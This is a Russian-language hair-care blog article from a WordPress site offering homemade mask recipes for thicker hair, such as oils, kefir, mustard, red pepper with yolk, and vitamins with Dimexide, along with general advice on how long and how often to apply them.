1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://vashvolos.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://vashvolos.com/"><img src="https://vashvolos.com/wp-content/uploads/2020/10/logo-vv.png" alt=""></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-2944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2944"><a href="https://vashvolos.com">Главная</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://vashvolos.com/category/maski/">Маски</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a href="https://vashvolos.com/category/okrashivaniye-volos/">Окрашивание</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://vashvolos.com/category/ukhod-za-volosami/">Уход</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a href="https://vashvolos.com/category/prychesky/">Прически</a></li>
<li id="menu-item-4494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4494"><a href="https://vashvolos.com/category/sredstva">Средства</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-9982" class="article-post post-9982 post type-post status-publish format-standard has-post-thumbnail  category-maski">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://vashvolos.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://vashvolos.com/category/maski" itemprop="item"><span itemprop="name">Маски</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Густые волосы при помощи масок</h1>
                    
        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 4 мин.</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="9982">37.4k.</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2017-04-01">01.04.2017</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2020-09-22">22.09.2020</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>По состоянию волос можно многое сказать о женщине. Красивые, здоровые и густые пряди делают леди в глазах окружающих привлекательной, успешной и уверенной в себе. Такая прическа притягивает взгляды и становится объектом для зависти. Уход за волосами обычно требует денежных и временных затрат. Маски для густоты волос в домашних условиях &#8212; это доступный способ вернуть прическе сногсшибательный вид.</p>
<h2>Основные рекомендации</h2>
<p>Ухаживающие процедуры проводятся курсами: 15-20 сеансов, по 2-3 маски в неделю. Через несколько месяцев курс разрешается повторить. Нужно дать волосам возможность восстановить естественный баланс. В профилактических целях прибегать к процедурам можно 1 раз в 6 месяцев.</p>
<p>Маска для волос для густоты и объема выдерживается на волосах в среднем 30-60 минут. Все зависит от состава средства. Смеси, содержащие агрессивные и раздражающие кожу компоненты, не рекомендуется держать на голове больше 1 часа. Если в составе такие ингредиенты отсутствуют, разрешается оставлять смесь до 8 часов (смотрим по исходному состоянию волос и поставленным задачам).</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-11426" src="https://vashvolos.com/wp-content/uploads/2017/04/maski-dlya-gustoty-volos-v-domashnih-usloviyah1.jpg" alt="maski-dlya-gustoty-volos-v-domashnih-usloviyah1" width="600" height="397" /><meta itemprop="width" content="600"><meta itemprop="height" content="397"></span></p>
<p>Каждый ингредиент в домашних масках обладает необходимыми свойствами, чтобы решать вопросы густоты и выпадения волос. Объединение таких компонентов в одном рецепте усиливает эффективность маски в несколько раз. Большинство компонентов направлены на раздражение кожи головы, в результате чего отмечается прилив к тканям крови и кислорода. Спящие фолликулы пробуждаются, и отмечается рост новых волос. Остальные ингредиенты включены с целью сделать волосы сильнее, здоровее, мягче, насытить витаминами и придать естественный объем.</p>
<p>Усилить эффект можно, предварительно помассировав кожу голову, тем самым подготовив ее к воздействию и сделав ее более восприимчивой к ингредиентам. После нанесения любого средства голову нужно утеплить. Используйте для этого пленку и полотенце. Смывается смесь с волос теплой водой с шампунем. Исключением выступают маски с яйцом. При смывании воспользуйтесь прохладным душем, ведь яйцо может свернуться и вымыть его будет трудно.</p>
<blockquote><p><span style="font-weight: bold;">Важно!</span> Включайте в маску для густоты локонов в домашних условиях только те компоненты, которые точно не вызовут у вас аллергию или другую нежелательную реакцию.</p></blockquote>
<p>В следующем видео Вы сможете ознакомиться с поэтапным нанесением яичной маски для густоты волос:</p>
<div style="text-align:center;"><iframe loading="lazy" src="https://www.youtube.com/embed/_rU0OiKlz-8" width="650" height="366"  allowfullscreen="allowfullscreen"></iframe></div>
<h2>Приступаем к приготовлению</h2>
<ul>
<li>Самой популярной является маска, приготовленная <a href="https://vashvolos.com/sposoby-primeneniya-repejnogo-masla">из масел репейника и касторового</a>. Масла берутся в равных частях и слегка разбавляются лимонным соком. Для большего эффекта смесь можно подогреть. Если выдержать такую маску целую ночь, утром волосы приобретут невероятную мягкость и блеск.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-11428" src="https://vashvolos.com/wp-content/uploads/2017/04/maski-dlya-gustoty-volos-v-domashnih-usloviyah3.jpg" alt="maski-dlya-gustoty-volos-v-domashnih-usloviyah3" width="700" height="213" /><meta itemprop="width" content="700"><meta itemprop="height" content="213"></span></p>
<ul>
<li>Кефир (1 стакан), мякиш ржаного хлеба, брюнеткам разрешается усилить состав хной (1ч.л.)</li>
<li>Мед и морскую соль (по 1 ст.л.) смешиваем с коньяком (1/2 стакана). Маска настаивается 2 недели и наносится на грязные пряди.</li>
<li>Желток (рассчитываем по своей длине локонов), красный перец в порошке (1 ст.л.) Время воздействия варьируется. Полагайтесь на свои ощущения и не допускайте сильного жжения. Больше масок с желтком <a title="Яичная маска для волос" href="https://vashvolos.com/yaichnaya-maska-dlya-volos">смотрите в этой статье</a>.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-11429" src="https://vashvolos.com/wp-content/uploads/2017/04/maski-dlya-gustoty-volos-v-domashnih-usloviyah4.jpg" alt="maski-dlya-gustoty-volos-v-domashnih-usloviyah4" width="700" height="218" /><meta itemprop="width" content="700"><meta itemprop="height" content="218"></span></p>
<ul>
<li>Дрожжи (1 ст.л.), любой травяной отвар (2 ст.л.), желток, масло репейника (2 ст.л.) Перед нанесением дать компонентам &#171;подружиться&#187; 40 минут.</li>
<li>Горчица в порошке (2 ст.л.), сахар (1 ст.л.), вода (чтобы получилась кашица). Смывайте средство, как только начнет сильно жечь. Количество сахара разрешается увеличить. Чем больше сахара, тем агрессивнее горчица.</li>
<li>Репейное/касторовое/кокосовое масло (2 ст.л.), по 1-2 капле витамина А и Е (продается в аптеке), сока лимона и раствор Димексида (по 1 ч.л.) Димексид также можно купить в аптеке по очень доступной цене. Средство наносится в теплом виде.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-11430" src="https://vashvolos.com/wp-content/uploads/2017/04/maski-dlya-gustoty-volos-v-domashnih-usloviyah5.jpg" alt="maski-dlya-gustoty-volos-v-domashnih-usloviyah5" width="600" height="450" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></p>
<ul>
<li>Масло жожоба/репейное/касторовое (2 ст.л.), эфирные масла лаванды и мяты (по 3-5 капель). Перед смешиванием базовое масло следует подогреть.</li>
<li>Несколько киви измельчить до состояния кашицы и загустить крахмалом или мукой (2-3 ч.л.)</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-11431" src="https://vashvolos.com/wp-content/uploads/2017/04/maski-dlya-gustoty-volos-v-domashnih-usloviyah6.jpg" alt="maski-dlya-gustoty-volos-v-domashnih-usloviyah6" width="600" height="337" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></p>
<p>Домашние маски способны увеличить густоту волос, придать им дополнительной силы и блеска. Такой способ ухаживать за локонами является доступным, безопасным и природным. Для достижения максимального результата рекомендуется придерживаться пропорций и правил применения.</p>
<p><span style="font-weight: bold;">Вам будет интересно:</span> <a href="https://vashvolos.com/luchshie-maski-dlya-volos-v-domashnix-usloviyax">10 лучших масок для волос</a></p>
<p><span style="font-weight: bold;">Смотрите также:</span> Как сделать волосы гуще и остановить выпадение волос (видео)</p>
<div style="text-align:center;"><iframe loading="lazy" src="https://www.youtube.com/embed/VwtKYWJuflE" width="650" height="366"  allowfullscreen="allowfullscreen"></iframe></div>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-4" data-post-id="9982" data-rating-count="17" data-rating-sum="70" data-rating-value="4.12"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vashvolos.com/maski-dlya-gustoty-volos" content="Густые волосы при помощи масок">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://vashvolos.com/wp-content/uploads/2020/10/logo-vv.png" alt=""></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://vashvolos.com"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maski-dlya-gustoty-volos#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://vashvolos.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9982' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex-->
<a href="https://vashvolos.com/podobrat-prichesku-po-foto" onclick="yaCounter44447773.reachGoal ('podbor-sidebar'); return true;" target="_blank" rel="noopener">
<img src="https://vashvolos.com/wp-content/uploads/2018/04/300x500.jpg" alt="">
</a>
<!--/noindex--></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи за неделю</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://vashvolos.com/sposoby-primeneniya-repejnogo-masla" target="_blank">
                <img width="100" height="100" src="https://vashvolos.com/wp-content/uploads/2014/11/repey.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2014/11/repey.jpg 300w, https://vashvolos.com/wp-content/uploads/2014/11/repey-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2014/11/repey-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2014/11/repey-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2014/11/repey-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2014/11/repey-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
        <div class="post-card__body">
                <div class="post-card__title"><a href="https://vashvolos.com/sposoby-primeneniya-repejnogo-masla">Способы применения репейного масла</a></div>

                    <div class="post-card__meta">
                <span class="post-card__comments">0</span>
                <span class="post-card__views">151k.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://vashvolos.com/uxod-posle-keratinovogo-vypryamleniya" target="_blank">
                <img width="100" height="100" src="https://vashvolos.com/wp-content/uploads/2017/08/uhod-posle-keratinovogo-vypryamleniya-6.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2017/08/uhod-posle-keratinovogo-vypryamleniya-6.jpg 333w, https://vashvolos.com/wp-content/uploads/2017/08/uhod-posle-keratinovogo-vypryamleniya-6-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2017/08/uhod-posle-keratinovogo-vypryamleniya-6-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2017/08/uhod-posle-keratinovogo-vypryamleniya-6-768x768.jpg 768w, https://vashvolos.com/wp-content/uploads/2017/08/uhod-posle-keratinovogo-vypryamleniya-6-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2017/08/uhod-posle-keratinovogo-vypryamleniya-6-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2017/08/uhod-posle-keratinovogo-vypryamleniya-6-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2017/08/uhod-posle-keratinovogo-vypryamleniya-6-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
        <div class="post-card__body">
                <div class="post-card__title"><a href="https://vashvolos.com/uxod-posle-keratinovogo-vypryamleniya">Правильный уход за волосами после выпрямления кератином</a></div>

                    <div class="post-card__meta">
                <span class="post-card__comments">1</span>
                <span class="post-card__views">67.5k.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://vashvolos.com/vitaminy-ot-sediny-volos" target="_blank">
                <img width="100" height="100" src="https://vashvolos.com/wp-content/uploads/2017/05/vitaminy-ot-sediny-volos-kakogo-vitamina-ne-hvataet20.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2017/05/vitaminy-ot-sediny-volos-kakogo-vitamina-ne-hvataet20.jpg 400w, https://vashvolos.com/wp-content/uploads/2017/05/vitaminy-ot-sediny-volos-kakogo-vitamina-ne-hvataet20-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2017/05/vitaminy-ot-sediny-volos-kakogo-vitamina-ne-hvataet20-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2017/05/vitaminy-ot-sediny-volos-kakogo-vitamina-ne-hvataet20-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2017/05/vitaminy-ot-sediny-volos-kakogo-vitamina-ne-hvataet20-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2017/05/vitaminy-ot-sediny-volos-kakogo-vitamina-ne-hvataet20-80x80.jpg 80w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
        <div class="post-card__body">
                <div class="post-card__title"><a href="https://vashvolos.com/vitaminy-ot-sediny-volos">Какого витамина не хватает, если начали седеть волосы</a></div>

                    <div class="post-card__meta">
                <span class="post-card__comments">3</span>
                <span class="post-card__views">185k.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://vashvolos.com/cvet-volos-mokko" target="_blank">
                <img width="100" height="100" src="https://vashvolos.com/wp-content/uploads/2016/07/mokko.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2016/07/mokko.jpg 200w, https://vashvolos.com/wp-content/uploads/2016/07/mokko-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2016/07/mokko-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2016/07/mokko-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2016/07/mokko-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2016/07/mokko-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
        <div class="post-card__body">
                <div class="post-card__title"><a href="https://vashvolos.com/cvet-volos-mokko">Цвет мокко &#8212; стильный кофейный оттенок</a></div>

                    <div class="post-card__meta">
                <span class="post-card__comments">0</span>
                <span class="post-card__views">63.8k.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://vashvolos.com/kak-nakrutit-volosy-s-pomoshhyu-futbolki" target="_blank">
                <img width="100" height="100" src="https://vashvolos.com/wp-content/uploads/2017/03/kak-nakrutit-volosy-s-pomoshchyu-futbolki10.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2017/03/kak-nakrutit-volosy-s-pomoshchyu-futbolki10.jpg 500w, https://vashvolos.com/wp-content/uploads/2017/03/kak-nakrutit-volosy-s-pomoshchyu-futbolki10-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2017/03/kak-nakrutit-volosy-s-pomoshchyu-futbolki10-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2017/03/kak-nakrutit-volosy-s-pomoshchyu-futbolki10-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2017/03/kak-nakrutit-volosy-s-pomoshchyu-futbolki10-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2017/03/kak-nakrutit-volosy-s-pomoshchyu-futbolki10-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2017/03/kak-nakrutit-volosy-s-pomoshchyu-futbolki10-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
        <div class="post-card__body">
                <div class="post-card__title"><a href="https://vashvolos.com/kak-nakrutit-volosy-s-pomoshhyu-futbolki">3 способа, сделать локоны с помощью футболки</a></div>

                    <div class="post-card__meta">
                <span class="post-card__comments">0</span>
                <span class="post-card__views">27.8k.</span>            </div>
            </div>
</article></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- volos-sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7364349433547913"
     data-ad-slot="6178588673"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
        
    </div>
</aside><!-- #secondary -->

    
                    
        <div id="related-posts" class="related-posts fixed">

            
            <div class="related-posts__header">Популярные статьи</div>

            <div class="post-cards post-cards--vertical">

	            
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/maslo-zhozhoba"><img width="335" height="201" src="https://vashvolos.com/wp-content/uploads/2018/09/Kak-primenjat-maslo-zhozhoba-dlja-vseh-tipov-volos.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Kak-primenjat-maslo-zhozhoba-dlja-vseh-tipov-volos.jpg 400w, https://vashvolos.com/wp-content/uploads/2018/09/Kak-primenjat-maslo-zhozhoba-dlja-vseh-tipov-volos-768x460.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/maslo-zhozhoba">Как применять масло жожоба для всех типов волос</a></div><div class="post-card__description">Масло жожоба для волос содержит массу полезных веществ</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">17.1k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/pixtovoe-maslo"><img width="321" height="220" src="https://vashvolos.com/wp-content/uploads/2018/09/10-jeffektivnyh-masok-iz-masla-pihty-e1537098010713.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/pixtovoe-maslo">10 эффективных масок из масла пихты</a></div><div class="post-card__description">По своей природе пихтовое масло для волос является</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.6k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/myt-golovu-gorchichnym-poroshkom"><img width="298" height="220" src="https://vashvolos.com/wp-content/uploads/2018/09/Myte-volos-gorchicej-9.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2018/09/Myte-volos-gorchicej-9.jpg 400w, https://vashvolos.com/wp-content/uploads/2018/09/Myte-volos-gorchicej-9-768x566.jpg 768w" sizes="(max-width: 298px) 100vw, 298px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/myt-golovu-gorchichnym-poroshkom">Мытье волос горчицей: лучшие рецепты домашних шампуней и масок</a></div><div class="post-card__description">Народные методы по уходу за шевелюрой не уступают профессиональным.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">27.4k.</span></div>
</div>

<div class="post-card post-card--related">
